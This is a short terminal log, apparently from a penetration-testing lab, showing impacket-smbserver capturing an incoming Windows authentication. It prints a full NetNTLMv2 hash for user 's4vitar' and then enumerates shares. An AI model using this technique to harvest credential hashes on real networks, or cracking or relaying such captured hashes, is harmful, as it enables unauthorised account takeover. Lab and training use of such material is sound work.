 ❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.111.46,49188)
[*] AUTHENTICATE_MESSAGE (WIN-8ABBGC7I1J9\s4vitar,WIN-8ABBGC7I1J9)
[*] User WIN-8ABBGC7I1J9\s4vitar authenticated successfully
[*] s4vitar::WIN-8ABBGC7I1J9:aaaaaaaaaaaaaaaa:3746c589ddfee820e2e3cee114290c04:01010000000000000072d0ed7a56d90131e2fc822af21f9e000000000100100077005a004c0050006d00700066004f00030010007
7005a004c0050006d00700066004f0002001000710061007000620047007200700053000400100071006100700062004700720070005300070008000072d0ed7a56d901060004000200000008003000300000000000000000000000000
03000002a0adf25f3033cb7099e90234737545f9ec900e7639b27b5376a9e7e797ca69e0a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e003100310031002
e00340035000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] NetrWkstaGetInfo Level: 100
[*] NetrServerGetInfo Level: 101
[*] NetrShareEnum Level: 1
[*] Connecting Share(2:smbFolder)
[*] NetrGetShareInfo Level: 1